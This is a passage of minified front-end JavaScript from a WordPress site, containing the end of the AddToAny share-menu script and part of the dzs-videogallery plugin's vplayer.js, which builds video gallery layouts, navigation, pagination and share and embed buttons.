0-4.5-2.1-4.5-4.5 0-2.5 2.1-4.5 4.5-4.5 2.5 0 4.5 2.1 4.5 4.5s-2 4.5-4.5 4.5z"/></svg></span></div></div><div class="a2a_full_services" id="a2a'+x+'_full_services" role="presentation"></div><div class="a2a_full_footer"><a href="https://www.addtoany.com" title="Share Buttons" rel="noopener" target="_blank"><span class="'+p+'a2a a2a_logo_color">'+c+'</span>AddToAny</a></div></div><div id="a2a'+x+'_dropdown" class="a2a_menu a2a_mini a2a_localize a2a_hide" tabindex="-1" aria-label="'+("feed"==x?e.Subscribe:e.Share)+'" data-a2a-localize="label,'+("feed"==x?"Subscribe":"Share")+'"><div class="a2a_mini_services" id="a2a'+x+'_mini_services"></div><div id="a2a'+x+'_cols_container" class="a2a_cols_container"><div class="a2a_col1'+("mail"==x?" a2a_hide":"")+'" id="a2a'+x+'_col1"></div><div id="a2a'+x+'_2_col1"'+("mail"!=x?' class="a2a_hide"':"")+'></div><div class="a2a_clear"></div></div>',"mail"!=x&&(o+='<div class="a2a'+x+'_wide a2a_wide"><a href="#addtoany" id="a2a'+x+'_show_more_less" class="a2a_more a2a_localize" title="'+e.ShowAll+'" data-a2a-localize="title,ShowAll"><span class="'+p+'a2a a2a_logo_color">'+c+'</span><span class="a2a_localize" data-a2a-localize="inner,More">'+e.More+"</a></span></div>"),o+="</div>",u?g.insertAdjacentHTML("beforeend",o):g.insertAdjacentHTML("afterbegin",r+o),(o=be(l+"_dropdown"))&&(xe(o,"mouseenter",H),me[x].onclick||xe(o,"mouseleave",O)),(o=be(l+"_find"))&&(xe(be(l+"_find_icon"),"click",V),xe(o,"click",V),xe(o,"keyup",G)),(o=be("a2a_copy_link_icon"))&&xe(o,"click",function(){be("a2a_copy_link_text").click()}),me[x].services=i,xe(be("a2a_overlay"),"click",function(e){ee(x)}),"mail"!=x&&xe(be(l+"_show_more_less"),"click",function(e){Ae(e),Y()}),je(),w(h)}},Qe=function(){var e,a;g||(a=be(e="a2a_menu_container"),g=a&&!N.a2a_done?a:_e.createElement("div"),xe(g,"click",_),xe(g,"touchstart",_,!!M()&&{passive:!0}),g.id!=e&&(g.style.position="static",_e.body.insertBefore(g,null)))},Ze=function(){r(),Qe(),n("page"),Oe(),a()},pe.a2a=pe.a2a||{},pe.a2a.bmBrowser=le,pe.a2a.copyLink=se,pe.a2a.counters=ke,pe.a2a.GA=je,pe.a2a.init=ve,pe.a2a.init_all=n,pe.a2a.svg=Ye,pe.a2a.svg_css=qe,_e.body&&Ze(),p.ready(Ze))}(window,document)

--- FILE ---
content_type: text/javascript
request_url: https://www.diggernews.com/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vplayer.js?ver=1656806699
body_size: 35445
content:
"use strict";var vgsettings={protocol:'https',vimeoprotocol:'https:'};var youtubeid_array=[];var dzsvp_players_arr=[];var dzsvp_yt_iframe_settoload=!1;var _global_youtubeIframeAPIReady=!1;window.backup_onYouTubePlayerReady=null;window.dzsvg_self_options={};window.dzsvp_self_options={};(function($){Math.easeIn=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};$.fn.prependOnce=function(arg,argfind){var _t=$(this)
if(typeof(argfind)=='undefined'){var regex=new RegExp('class="(.*?)"');var auxarr=regex.exec(arg);if(typeof auxarr[1]!='undefined'){argfind='.'+auxarr[1]}}
if(_t.children(argfind).length<1){_t.prepend(arg);return!0}else{return!1}};$.fn.appendOnce=function(arg,argfind){var _t=$(this)
if(typeof(argfind)=='undefined'){var regex=new RegExp('class="(.*?)"');var auxarr=regex.exec(arg);if(typeof auxarr[1]!='undefined'){argfind='.'+auxarr[1]}}
if(_t.children(argfind).length<1){_t.append(arg);return!0}else{return!1}};$.fn.vGallery=function(o){var defaults={totalWidth:"",totalHeight:"",init_on:"init",totalHeightDifferenceOnParent:"",forceVideoWidth:'',forceVideoHeight:'',menuSpace:0,randomise:"off",autoplay:"off",autoplayNext:"on",loop_playlist:"on",autoplay_ad:"on",playorder:"normal",menu_position:'right',menuitem_width:"200",menuitem_height:"71",menuitem_space:"0",nav_type:"thumbs",nav_space:'0',transition_type:"slideup",design_skin:'skin-default',videoplayersettings:{},embedCode:'',shareCode:'',php_media_data_retriever:'',cueFirstVideo:'on',design_navigationUseEasing:'off',logo:'',logoLink:'',settings_enable_linking:'off',settings_mode:'normal',settings_disableVideo:'off',settings_enableHistory:'off',settings_enableHistory_fornormalitems:'off',settings_ajax_extraDivs:'',startItem:'default',settings_separation_mode:'normal',settings_separation_pages:[],settings_separation_pages_number:'5',nav_type_outer_grid:'dzs-layout--4-cols',nav_type_outer_max_height:'',settings_menu_overlay:'off',search_field:'off',search_field_con:null,disable_videoTitle:"off",settings_trigger_resize:'0',settings_go_to_next_after_inactivity:'0',modewall_bigwidth:'800',modewall_bigheight:'500',settings_secondCon:null,settings_outerNav:null,extra_class_slider_con:'',menu_description_format:'',masonry_options:{}};if(typeof o=='undefined'){if(typeof $(this).attr('data-options')!='undefined'&&$(this).attr('data-options')!=''){var aux=$(this).attr('data-options');aux='window.dzsvg_self_options = '+aux;eval(aux);o=$.extend({},window.dzsvg_self_options);window.dzsvg_self_options=$.extend({},{})}}
o=$.extend(defaults,o);this.each(function(){var cgallery=$(this),cid='';var nrChildren=0;var _sliderMain,_sliderCon,_navMain,_navCon,_adSpace,_mainNavigation,_searchField;var videoWidth,videoHeight,totalWidth,totalHeight,last_totalWidth=0,last_totalHeight=0,navWidth=0,navHeight=0,ww,wh,last_height_for_videoheight=0;var inter_start_the_transition=null,inter_mouse_move=null,inter_relayout_masonry=null,inter_try_to_init_scroller=null;var nav_main_totalsize=0,nav_main_consize=0,nav_page_size=0,nav_max_pages=0,nav_pages_visible=0,nav_excess_thumbs=0,nav_arrow_size=40;var thumbs_thumb_var=0,thumbs_thumb_var_sec=0,thumbs_total_var=0,thumbs_total_var_sec=0,thumbs_css_main="top",thumbs_per_page=0,ultra_responsive_last_layout='normal';var nav_thumbs_dir_ver=!1,nav_thumbs_dir_hor=!1;var backgroundY;var used=[];var content=[];var currNr=-1,nextNr=-1,prevNr=-1,currPage=0,last_arg=0;var currVideo;var arr_inlinecontents=[];var _rparent,_con,ccon,currScale=1,initial_h=-1;var conw=0;var conh=0;var wpos=0,hpos=0,nav_max_pages=0,navMain_mousex=0,navMain_mousey=0;var lastIndex=99;var busy_transition=!1,sw_transition_started=!1,busy_ajax=!1,loaded=!1;var firsttime=!0;var embed_opened=!1,share_opened=!1,ad_playing=!1,search_added=!1,first_played=!1,first_transition=!1;var i=0;var aux=0,aux1=0;var down_x=0,up_x=0;var menuitem_width=0,menuitem_height=0,menuitem_space=0;var menu_position='right';var settings_separation_nr_pages=0;var ind_ajaxPage=0;var duration_viy=20,target_viy=0,target_vix=0,begin_viy=0,begin_vix=0,finish_viy=0,finish_vix=0,change_viy=0,change_vix=0;var init_settings={};var action_playlist_end=null;init_settings=$.extend({},o);if(o.nav_type=='outer'){if(o.forceVideoHeight==''){o.forceVideoHeight='300'}}
if(o.settings_mode=='slider'){o.menu_position='none';o.nav_type='none'}
if(isNaN(parseInt(o.menuitem_width,10))==!1&&String(o.menuitem_width).indexOf('%')==-1){o.menuitem_width=parseInt(o.menuitem_width,10)}
o.menuitem_height=parseInt(o.menuitem_height,10);o.settings_go_to_next_after_inactivity=parseInt(o.settings_go_to_next_after_inactivity,10);if(isNaN(Number(o.menuitem_space))==!1){menuitem_space=Number(o.menuitem_space)}
if(o.startItem!='default'){o.startItem=parseInt(o.startItem,10)}
o.settings_separation_pages_number=parseInt(o.settings_separation_pages_number,10);o.settings_trigger_resize=parseInt(o.settings_trigger_resize,10);menu_position=o.menu_position;if(!isNaN(parseInt(o.forceVideoWidth,10))){o.forceVideoWidth=parseInt(o.forceVideoWidth,10)}
if(!isNaN(parseInt(o.forceVideoHeight,10))){o.forceVideoHeight=parseInt(o.forceVideoHeight,10)}
nrChildren=cgallery.children('.vplayer,.vplayer-tobe').length;var masonry_options_default={columnWidth:1,containerStyle:{position:'relative'},isFitWidth:!1,isAnimated:!0};o.masonry_options=$.extend(masonry_options_default,o.masonry_options);if(can_history_api()==!1){o.settings_enable_linking='off'}
if(o.init_on=='init'){init()}
if(o.init_on=='scroll'){$(window).on('scroll',handle_scroll);handle_scroll()}
var _gbuttons=cgallery.children('.gallery-buttons');function init(){ccon=cgallery.parent();_rparent=cgallery.parent();var elimi=0;if(o.settings_separation_mode=='pages'){var dzsvg_page=get_query_arg(window.location.href,'dzsvgpage');if(typeof dzsvg_page=="undefined"){dzsvg_page=1}
dzsvg_page=parseInt(dzsvg_page,10);if(dzsvg_page==0||isNaN(dzsvg_page)){dzsvg_page=1}
if(dzsvg_page>0&&o.settings_separation_pages_number<nrChildren){var aux;if(o.settings_separation_pages_number*dzsvg_page<=nrChildren){for(elimi=o.settings_separation_pages_number*dzsvg_page-1;elimi>=o.settings_separation_pages_number*(dzsvg_page-1);elimi--){cgallery.children().eq(elimi).addClass('from-pagination-do-not-eliminate')}}else{for(elimi=nrChildren-1;elimi>=nrChildren-o.settings_separation_pages_number;elimi--){cgallery.children().eq(elimi).addClass('from-pagination-do-not-eliminate')}}
cgallery.children().each(function(){var _t=$(this);if(!_t.hasClass('from-pagination-do-not-eliminate')){_t.remove()}})
var str_pagination='<div class="con-dzsvg-pagination">';settings_separation_nr_pages=Math.ceil(nrChildren/o.settings_separation_pages_number);nrChildren=cgallery.children().length;for(i=0;i<settings_separation_nr_pages;i++){var str_active='';if((i+1)==dzsvg_page){str_active=' active'}
str_pagination+='<a class="pagination-number '+str_active+'" href="'+add_query_arg(window.location.href,'dzsvgpage',(i+1))+'">'+(i+1)+'</a>'}
str_pagination+='</div>';cgallery.after(str_pagination)}}
if(is_touch_device()){cgallery.addClass('is-touch')}
cgallery.children().each(function(){var _t=$(this);if(_t.attr('data-type')=='youtube'&&_t.attr('data-thumb')==undefined){_t.attr('data-thumb','//img.youtube.com/vi/'+_t.attr('data-src')+'/0.jpg')}
if(_t.attr('data-previewimg')==undefined){if(_t.attr('data-thumb')!=undefined){_t.attr('data-previewimg',_t.attr('data-thumb'))}
if(_t.attr('data-img')!=undefined){_t.attr('data-previewimg',_t.attr('data-img'))}}
if(_t.attr('data-src')==undefined){if(_t.attr('data-source')!=undefined){_t.attr('data-src',_t.attr('data-source'))}}
if(o.settings_mode=='wall'){if(_t.find('.videoDescription').length==0){if(_t.find('.menuDescription').length>0){_t.append('<div class="videoDescription">'+_t.find('.menuDescription').html()+'</div>')}}}});if(o.settings_mode=='wall'||o.settings_mode=='videowall'){o.design_shadow='off';o.logo=''}
if(_rparent.hasClass("skin-laptop")){o.totalWidth='62%';cgallery.height(_rparent.height()*0.686)
o.totalHeightDifferenceOnParent='-0.30'}
if(o.totalWidth==''||o.totalWidth==0){totalWidth=cgallery.width()}else{totalWidth=o.totalWidth;cgallery.css('width',totalWidth)}
if(o.totalHeight==''||o.totalHeight==0){totalHeight=cgallery.height()}else{totalHeight=o.totalHeight}
if(isNaN(totalWidth)){totalWidth=800}
if(isNaN(totalHeight)){totalHeight=400}
cid=cgallery.attr('id');if(typeof cid=='undefined'||cid==''){var auxnr=0;var temps='vgallery'+auxnr;while($('#'+temps).length>0){auxnr++;temps='vgallery'+auxnr}
cid=temps;cgallery.attr('id',cid)}
cgallery.get(0).var_scale=1;backgroundY=o.backgroundY;cgallery.addClass('mode-'+o.settings_mode);cgallery.addClass('nav-'+o.nav_type);var mainClass='';if(typeof(cgallery.attr('class'))=='string'){mainClass=cgallery.attr('class')}else{mainClass=cgallery.get(0).className}
if(mainClass.indexOf('skin-')==-1){cgallery.addClass(o.design_skin)}
if(o.videoplayersettings.design_skin=='sameasgallery'){o.videoplayersettings.design_skin=o.design_skin}
for(i=0;i<nrChildren;i++){content[i]=cgallery.children().eq(i);if(o.randomise=='on'){randomise(0,nrChildren)}else{used[i]=i}}
if(o.search_field_con){_searchField=o.search_field_con;search_added=!0}
var aux='<div class="main-navigation"><div class="navMain"><div class="videogallery--navigation-container">';if(!search_added&&o.search_field=='on'){aux+='<div class="dzsvg-search-field"><input type="text" placeholder="search..."/><svg class="search-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="230.042 230.042 15 15" enable-background="new 230.042 230.042 15 15" xml:space="preserve"> <g> <path fill="#898383" d="M244.708,243.077l-3.092-3.092c0.746-1.076,1.118-2.275,1.118-3.597c0-0.859-0.167-1.681-0.501-2.465 c-0.333-0.784-0.783-1.46-1.352-2.028s-1.244-1.019-2.027-1.352c-0.785-0.333-1.607-0.5-2.466-0.5s-1.681,0.167-2.465,0.5 s-1.46,0.784-2.028,1.352s-1.019,1.244-1.352,2.028s-0.5,1.606-0.5,2.465s0.167,1.681,0.5,2.465s0.784,1.46,1.352,2.028 s1.244,1.019,2.028,1.352c0.784,0.334,1.606,0.501,2.465,0.501c1.322,0,2.521-0.373,3.597-1.118l3.092,3.083 c0.217,0.229,0.486,0.343,0.811,0.343c0.312,0,0.584-0.114,0.812-0.343c0.228-0.228,0.342-0.499,0.342-0.812 C245.042,243.569,244.931,243.3,244.708,243.077z M239.241,239.241c-0.79,0.79-1.741,1.186-2.853,1.186s-2.062-0.396-2.853-1.186 c-0.79-0.791-1.186-1.741-1.186-2.853s0.396-2.063,1.186-2.853c0.79-0.791,1.741-1.186,2.853-1.186s2.062,0.396,2.853,1.186 s1.186,1.741,1.186,2.853S240.032,238.45,239.241,239.241z"/> </g> </svg> </div>'}else{}
aux+='</div></div></div>';if(menu_position!='bottom'){cgallery.append(aux);cgallery.append('<div class="sliderMain"><div class="sliderCon"></div></div>')}else{cgallery.append('<div class="sliderMain"><div class="sliderCon"></div></div>');cgallery.append(aux)}
if(!search_added&&o.search_field=='on'){_searchField=cgallery.find('.dzsvg-search-field > input')}
cgallery.append('<div class="gallery-buttons"></div>');cgallery.append('<div class="videogallery--adSpace" style="display:none;"></div>');if(o.design_shadow=='on'){cgallery.prepend('<div class="shadow"></div>')}
_sliderMain=cgallery.find('.sliderMain');_sliderCon=cgallery.find('.sliderCon');_adSpace=cgallery.find('.videogallery--adSpace').eq(0);_mainNavigation=cgallery.find('.main-navigation');_sliderCon.addClass(o.extra_class_slider_con);if(o.settings_mode=='slider'){_sliderMain.after(_mainNavigation)}
if(o.settings_disableVideo=='on'){_sliderMain.remove()}
if(is_ie8()){$('html').addClass('ie8-or-lower');cgallery.addClass('ie8-or-lower');_sliderCon.addClass('sliderCon-ie8')}
if(can_translate()){$('html').addClass('supports-translate')}
_navMain=cgallery.find('.navMain');_navCon=cgallery.find('.videogallery--navigation-container').eq(0);if(o.design_navigationUseEasing=='on'){}
if(o.settings_mode=='normal'){reinit()}
if(o.settings_mode=='slider'){_navMain.append('<div class="rotator-btn-gotoNext"><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M24.291,14.276L14.705,4.69c-0.878-0.878-2.317-0.878-3.195,0l-0.8,0.8c-0.878,0.877-0.878,2.316,0,3.194  L18.024,16l-7.315,7.315c-0.878,0.878-0.878,2.317,0,3.194l0.8,0.8c0.878,0.879,2.317,0.879,3.195,0l9.586-9.587  c0.472-0.471,0.682-1.103,0.647-1.723C24.973,15.38,24.763,14.748,24.291,14.276z" fill="#515151"/></svg></div><div class="rotator-btn-gotoPrev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve"><path fill="#515151" d="M7.927,17.729l9.619,9.619c0.881,0.881,2.325,0.881,3.206,0l0.803-0.804c0.881-0.88,0.881-2.323,0-3.204l-7.339-7.342l7.34-7.34c0.881-0.882,0.881-2.325,0-3.205l-0.803-0.803c-0.881-0.882-2.325-0.882-3.206,0l-9.619,9.619                C7.454,14.744,7.243,15.378,7.278,16C7.243,16.621,7.452,17.256,7.927,17.729z"/></svg>                </div>')}
if(o.settings_mode=='rotator'){_navMain.append('<div class="rotator-btn-gotoNext"></div><div class="rotator-btn-gotoPrev"></div>');_navMain.append('<div class="descriptionsCon"></div>')}
for(i=0;i<nrChildren;i++){_sliderCon.append(content[used[i]])}
for(i=0;i<nrChildren;i++){var autoplaysw='off';if(i==0&&o.autoplay=='on'){autoplaysw='on'}}
_mainNavigation.addClass('menu-'+menu_position);if(o.nav_type=='thumbsandarrows'){_mainNavigation.append('<div class="thumbs-arrow-left inactive"></div>');_mainNavigation.append('<div class="thumbs-arrow-right"></div>');_mainNavigation.find('.thumbs-arrow-left').bind('click',gotoPrevPage);_mainNavigation.find('.thumbs-arrow-right').bind('click',gotoNextPage)}
if(o.search_field=='on'){_searchField.bind('keyup',change_search_field)}
if(is_ios()||is_android()){};var hpos=0;if(o.settings_mode=='rotator3d'){menu_position='none';o.menu_position='none';_sliderCon.children().each(function(){var _t=$(this);_t.addClass('rotator3d-item');_t.css({'width':videoWidth,'height':videoHeight})
_t.append('<div class="previewImg" style="background-image:url('+_t.attr('data-previewimg')+');"></div>');_t.children('.previewImg').bind('click',mod_rotator3d_clickPreviewImg)})}
if(o.settings_mode=='wall'){if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().css({'width':'auto','height':'auto'})}
cgallery.css({'width':'auto','height':'auto'});_sliderCon.children().each(function(){var _t=$(this);_t.addClass('vgwall-item').addClass('clearfix');_t.css({'width':o.menuitem_width,'height':'auto','position':'relative','top':'auto','left':'auto'});_t.attr('data-bigwidth',o.modewall_bigwidth);_t.attr('data-bigheight',o.modewall_bigheight);_t.attr('data-biggallery',cgallery.attr('id'));_t.addClass('zoombox');var desc=_t.find('.menuDescription').html();if(desc){if(desc.indexOf('{ytthumb}')>-1){desc=desc.split("{ytthumb}").join('<div style="background-image:url(//img.youtube.com/vi/'+_t.attr('data-src')+'/0.jpg)" class="imgblock divimage"></div>')}
if(desc.indexOf('{ytthumbimg}')>-1){desc=desc.split("{ytthumbimg}").join('//img.youtube.com/vi/'+_t.attr('data-src')+'/0.jpg')}
_t.find('.menuDescription').html(desc)}
_t.find('.menuDescription .imgblock').after(_t.children('.videoTitle').clone());var str_menu_width='';if(String(o.menuitem_width).indexOf('%')>-1||String(o.menuitem_width).indexOf('auto')>-1){str_menu_width=' width: '+o.menuitem_width+';'}else{str_menu_width=' width: '+o.menuitem_width+'px;'}
if(_t.attr('data-videoTitle')!=undefined&&_t.attr('data-videoTitle')!=''){_t.prepend('<div class="videoTitle">'+_t.attr('data-videoTitle')+'</div>')}
if(_t.attr('data-previewimg')!=undefined){var aux2=_t.attr('data-previewimg');if(aux2!=undefined&&aux2.indexOf('{ytthumbimg}')>-1){aux2=aux2.split("{ytthumbimg}").join('//img.youtube.com/vi/'+_t.attr('data-src')+'/0.jpg')}
var aux7='';if(String(o.menuitem_height)!=''){aux7+='<div class="previewImg divimg" style="background-image:url('+aux2+'); width: 100%; ';if(String(o.menuitem_height).indexOf('%')>-1||String(o.menuitem_width).indexOf('auto')>-1){aux7+=' height:'+o.menuitem_height+';'}else{aux7+=' height:'+o.menuitem_height+'px;'}
aux7+='"></div>'}else{aux7+='<img class="previewImg" src="'+aux2+'"';aux7+='/>'}
_t.prepend(aux7)}
var args={};if(window.init_zoombox_settings){args=window.init_zoombox_settings}
_t.zoomBox(args)});setTimeout(function(){if($.fn.masonry!=undefined){_sliderCon.masonry(o.masonry_options);_sliderCon.addClass('masonry-inited');cgallery.parent().children('.preloader').fadeOut('slow')}else{alert('vplayer.js - warning: masonry not included')}
setTimeout(handleResize,1000);loaded=!0},1500)}
if(o.settings_mode=='videowall'){if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().css({'width':'auto','height':'auto'})}
cgallery.css({'width':'auto','height':'auto'});_sliderCon.children().each(function(){var _t=$(this);_t.wrap('<div class="dzs-layout-item"></div>');o.videoplayersettings.responsive_ratio='detect';o.videoplayersettings.cueVideo='off';_t.vPlayer(o.videoplayersettings)})}
cgallery.get(0).videoEnd=handleVideoEnd;cgallery.get(0).init_settings=init_settings;cgallery.get(0).turnFullscreen=turnFullscreen;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).external_handle_stopCurrVideo=handle_stopCurrVideo;cgallery.get(0).api_gotoNext=gotoNext;cgallery.get(0).api_gotoPrev=gotoPrev;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_responsive_ratio_resize_h=responsive_ratio_resize_h;cgallery.get(0).api_ad_block_navigation=ad_block_navigation;cgallery.get(0).api_ad_unblock_navigation=ad_unblock_navigation;if(o.logo){cgallery.append('<img class="the-logo" src="'+o.logo+'"/>');if(o.logoLink!=undefined&&o.logoLink!=''){cgallery.children('.the-logo').css('cursor','pointer');cgallery.children('.the-logo').click(function(){window.open(o.logoLink)})}}
_gbuttons=cgallery.children('.gallery-buttons');if(o.embedCode!=''){_gbuttons.append('<div class="embed-button"><div class="handle"><svg width="32.00199890136719" height="32" viewBox="0 0 32.00199890136719 32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 23.586,9.444c 0.88,0.666, 1.972,1.064, 3.16,1.064C 29.648,10.508, 32,8.156, 32,5.254 C 32,2.352, 29.648,0, 26.746,0c-2.9,0-5.254,2.352-5.254,5.254c0,0.002,0,0.004,0,0.004L 8.524,11.528 C 7.626,10.812, 6.49,10.38, 5.254,10.38C 2.352,10.38,0,12.734,0,15.634s 2.352,5.254, 5.254,5.254c 1.048,0, 2.024-0.312, 2.844-0.84 l 13.396,6.476c0,0.002,0,0.004,0,0.004c0,2.902, 2.352,5.254, 5.254,5.254c 2.902,0, 5.254-2.352, 5.254-5.254 c0-2.902-2.352-5.254-5.254-5.254c-1.188,0-2.28,0.398-3.16,1.064L 10.488,16.006c 0.006-0.080, 0.010-0.158, 0.012-0.238L 23.586,9.444z"></path></g></svg></div><div class="contentbox" style="display:none;"><textarea class="thetext">'+o.embedCode+'</textarea></div></div>');_gbuttons.find('.embed-button .handle').click(click_embedhandle)
_gbuttons.find('.embed-button .contentbox').css({'right':50})}
if(o.shareCode!=''){_gbuttons.append('<div class="share-button"><div class="handle"><svg width="32" height="33.762001037597656" viewBox="0 0 32 33.762001037597656" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 22,6c0-3.212-2.788-6-6-6S 10,2.788, 10,6c0,3.212, 2.788,6, 6,6S 22,9.212, 22,6zM 16,14c-5.256,0-10,5.67-10,12.716s 20,7.046, 20,0S 21.256,14, 16,14z"></path></g></svg></div><div class="contentbox" style="display:none;"><div class="thetext">'+o.shareCode+'</div></div></div>');_gbuttons.find('.share-button .handle').click(click_sharehandle)
_gbuttons.find('.share-button .contentbox').css({'right':50})}
if(o.nav_type=='outer'){_navCon.addClass(o.nav_type_outer_grid);_navCon.children().addClass('dzs-layout-item');if(o.menuitem_width){o.menuitem_width=''}
if(o.nav_type_outer_max_height){var nto_mh=Number(o.nav_type_outer_max_height);_navMain.css('max-height',nto_mh+'px');_navMain.addClass('scroller-con skin_apple inner-relative');_navCon.addClass('inner');_navMain.css({'height':'auto'})
try_to_init_scroller()}}
calculateDims({'call_from':'init'});if(o.nav_type=='scroller'){_navMain.addClass('scroller-con skin_apple');_navCon.addClass('inner');if((menu_position=='right'||menu_position=='left')&&nrChildren>1){_navCon.css({})}
if((menu_position=='bottom'||menu_position=='top')&&nrChildren>1){_navCon.css({'height':(menuitem_height)})}
_navMain.css({'height':'100%'})
_navMain.scroller({'enable_easing':'on'})}
cgallery.on('click','.rotator-btn-gotoNext,.rotator-btn-gotoPrev',handle_mouse);$(document).on('keyup.dzsvgg',handleKeyPress);window.addEventListener("orientationchange",handle_orientationchange);$(window).on('resize',handleResize);handleResize();setTimeout(function(){calculateDims({'call_from':'first_timeout'})},3000);setTimeout(init_start,100);if(o.settings_trigger_resize>0){setInterval(function(){calculateDims({'call_from':'recheck_sizes'})},o.settings_trigger_resize)};if(o.startItem=='default'){o.startItem=0;if(o.playorder=='reverse'){o.startItem=nrChildren-1}}
if(o.settings_mode!='wall'&&o.settings_mode!='videowall'){loaded=!0;if(window.location.href,'dzsvg_startitem_'+cid){o.startItem=Number(get_query_arg(window.location.href,'dzsvg_startitem_'+cid))}
if(get_query_arg(window.location.href,'the-video')&&$('.videogallery').length==1){o.startItem=Number(get_query_arg(window.location.href,'the-video'))}
if(get_query_arg(window.location.href,'the-video-'+cid)){o.startItem=Number(get_query_arg(window.location.href,'the-video-'+cid));if(cgallery.parent().parent().parent().hasClass('categories-videogallery')){var _cach=cgallery.parent().parent().parent();var ind=_cach.find('.videogallery').index(cgallery);if(ind){setTimeout(function(){_cach.get(0).api_goto_category(ind,{'call_from':'deeplink'})},100)}}}
if(isNaN(o.startItem)){o.startItem=0}
if(_sliderCon.children().eq(o.startItem).attr('data-type')=='link'){gotoItem(o.startItem,{donotopenlink:"on",'call_from':'init'})}else{gotoItem(o.startItem,{'call_from':'init'})}
if(o.nav_type=='scroller'){var aux=_navCon.children().eq(o.startItem).offset().top-_navCon.eq(0).offset().top;console.info('_navCon.children().eq(o.startItem) - ',_navCon.children().eq(o.startItem));setTimeout(function(){if(typeof _navMain.get(0).api_scrolly_to!='undefined'){console.info('focescroll to',aux);_navMain.get(0).api_scrolly_to(aux)}},300)}
if(o.settings_go_to_next_after_inactivity){setInterval(function(){if(first_played==!1){gotoNext()}},o.settings_go_to_next_after_inactivity*1000)}}
if(o.settings_separation_mode=='scroll'){$(window).bind('scroll',handle_scroll)}
if(o.settings_separation_mode=='button'){cgallery.append('<div class="btn_ajax_loadmore">Load More</div>');cgallery.children('.btn_ajax_loadmore').bind('click',click_btn_ajax_loadmore)}
cgallery.get(0).api_handleResize=handleResize;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_handleResize_currVideo=handleResize_currVideo;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).api_pause_currVideo=pause_currVideo;cgallery.get(0).api_currVideo_refresh_fsbutton=api_currVideo_refresh_fsbutton;cgallery.get(0).api_video_ready=the_transition;cgallery.get(0).api_set_action_playlist_end=function(arg){action_playlist_end=arg};cgallery.get(0).api_setup_ad=setup_ad;cgallery.get(0).api_played_video=function(){first_played=!0}}
function handleKeyPress(e){var _t=$(this);if(e.type=='keyup'){if(e.keyCode==27){cgallery.find('.is_fullscreen').removeClass('is_fullscreen is-fullscreen');setTimeout(function(){calculateDims()},100)}}}
function try_to_init_scroller(){if(window.dzsscr_init){window.dzsscr_init(_navMain,{'enable_easing':'on','settings_skin':'skin_apple'})}else{var baseUrl='';var baseUrl_arr=get_base_url_arr();for(var i24=0;i24<baseUrl_arr.length-2;i24++){baseUrl+=baseUrl_arr[i24]+'/'}
console.warn(baseUrl);var url=baseUrl+'dzsscroller/scroller.js';$('head').append('<link rel="stylesheet" type="text/css" href="'+baseUrl+'dzsscroller/scroller.css">');$.ajax({url:url,dataType:"script",success:function(arg){try_to_init_scroller()}})}}
function init_scroller(){}
function ad_block_navigation(){cgallery.addClass('ad-blocked-navigation')}
function ad_unblock_navigation(){cgallery.removeClass('ad-blocked-navigation')}
function init_start(){if(o.settings_mode=='wall'){setTimeout(init_showit,1500)}else{init_showit()}
if(o.nav_type=='thumbs'&&o.design_navigationUseEasing=='on'){handle_frame()}
if(o.settings_secondCon){var xpos=0;$(o.settings_secondCon).find('.item').each(function(){var _t=$(this);_t.css('left',xpos+'%');xpos+=100})}
if(o.settings_outerNav){var xpos=0;o.settings_outerNav.find('.videogallery--navigation-outer--bigblock').each(function(){var _t=$(this);_t.css('left',xpos+'%');xpos+=100})}
setInterval(tick,1000);handleResize();cgallery.addClass('inited')}
function handle_mouse(e){var _t=$(this);if(_t.hasClass('rotator-btn-gotoNext')){gotoNext()}
if(_t.hasClass('rotator-btn-gotoPrev')){gotoPrev()}}
function init_showit(){cgallery.parent().children('.preloader').fadeOut('fast');cgallery.parent().children('.css-preloader').fadeOut('fast');if(o.init_on=='scroll'&&cgallery.hasClass('transition-slidein')){setTimeout(function(){cgallery.addClass('dzsvg-loaded')},300)}else{cgallery.addClass('dzsvg-loaded')}}
function reinit(){var len=cgallery.children('.vplayer-tobe').length;if(o.settings_mode=='normal'){for(i=0;i<nrChildren;i++){var _c=cgallery.children('.vplayer-tobe').eq(used[i]);var desc=' no description';if(_c.find('.menuDescription').length){desc=_c.find('.menuDescription').html()}
if(!(_c.attr('data-videoTitle'))){if(_c.find('.menuDescription').find('.the-title').html()){if(o.disable_videoTitle!='on'){_c.attr('data-videoTitle',_c.find('.menuDescription').find('.the-title').html())}}}
_c.find('.menuDescription').remove();if(desc==null){if(o.menu_description_format){var aux=o.menu_description_format;aux=aux.replace('{{number}}','<div class="menu-number"><span class="the-number">'+_c.find('.feed-menu-number').html()+'</span></div>');aux=aux.replace('{{menuimage}}','<div class="divimage imgblock" style="background-image: url('+_c.find('.feed-menu-image').html()+')"></div>');aux=aux.replace('{{menutitle}}','<div class="menu-title" style="">'+_c.find('.feed-menu-title').html()+'</div>');aux=aux.replace('{{menudesc}}','<div class="menu-desc" style="">'+_c.find('.feed-menu-desc').html()+'</div>');aux=aux.replace('{{menutime}}','<div class="menu-time" style="">'+_c.find('.feed-menu-time').html()+'</div>');desc=aux}else{continue}}
